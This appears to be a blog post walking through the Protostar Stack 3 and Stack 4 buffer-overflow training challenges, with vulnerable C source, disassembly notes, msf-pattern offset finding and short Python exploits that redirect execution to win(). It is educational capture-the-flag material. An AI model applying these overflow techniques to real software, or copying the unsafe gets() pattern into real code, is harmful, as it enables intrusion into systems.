In this post we will continue with the resolution of the exploiting challenges of Protostar, I recommend you read the previous post where we solve the first 3 challenges (0-2).
As I said in the first part, I’m not an expert in exploiting, so if you have any correction or recommendation do not hesitate to comment.
Stack 3
About
Stack3 looks at environment variables, and how they can be set, and overwriting function pointers stored on the stack (as a prelude to overwriting the saved EIP)Hints
both gdb and objdump is your friend you determining where the win() function lies in memory.
This level is at /opt/protostar/bin/stack3
Source:
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
void win()
{
printf("code flow successfully changed\n");
}
int main(int argc, char **argv)
{
volatile int (*fp)();
char buffer[64];
fp = 0;
gets(buffer);
if(fp) {
printf("calling function pointer, jumping to 0x%08x\n", fp);
fp();
}
}
As we read on the tracks, we have to find the address of the win () function and be able to call it by modifying the value of fp
Let’s decompile the main:

Explanation:
In <+9> the variable in [esp+0x5c] gets value 0.
In <+24> we call gets() where we should be able to modify the variable [esp+0x5c] with the address of win()
In <+29> it is checked if the variable [esp+0x5c] is different from 0, that is, if it has been modified due to the buffer overflow.
In <+57> and <+61> the content of the variable [esp+0x5c] is called, whose content must be the address of win().
Let’s find the address of win():

win() –> 0x8048424
The next step will be to identify the length of the buffer that we must fill in order to overwrite fp with the content we want.
For this we use msf-pattern

$ msf-pattern_create -l 100 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A $ ./stack3 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A calling function pointer, jumping to 0x63413163 Segmentation fault $ msf-pattern_offset -q 0x63413163 [*] Exact match at offset 64
Once we have obtained the length of the buffer and the address of win() we can create our exploit:
import struct
padding="A"*64
payload = struct.pack("I",0x8048424)
print padding+payload
$ python stack3.py | ./stack3 calling function pointer, jumping to 0x08048424 code flow successfully changed
Stack 4
About
Stack4 takes a look at overwriting saved EIP and standard buffer overflows.
This level is at /opt/protostar/bin/stack4Hints
A variety of introductory papers into buffer overflows may help.
gdb lets you do “run < input" EIP is not directly after the end of buffer, compiler padding can also increase the size.
Source Code:
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
void win()
{
printf("code flow successfully changed\n");
}
int main(int argc, char **argv)
{
char buffer[64];
gets(buffer);
}
In this challenge we will also have to be able to call the win() function, but it will not be so easy since this time no function is called through a variable.
But we can overwrite the return address thanks to gets() and call win()
Let’s decompile the main and identify the win address:

As you can see, in the main () only a buffer of 64 bytes is created:
0x50 – 0x10 = 64 bytes
And the gets () function is called
win() –> 0x080483f4
Next we will find the length of our payload to be able to edit the return address.
For this we will use msf-pattern with the address that returns gdb:


Now we can write our exploit:
import struct
padding="A"*76
win=struct.pack("I",0x80483f4)
print padding+win

 Español
Español





Leave a Reply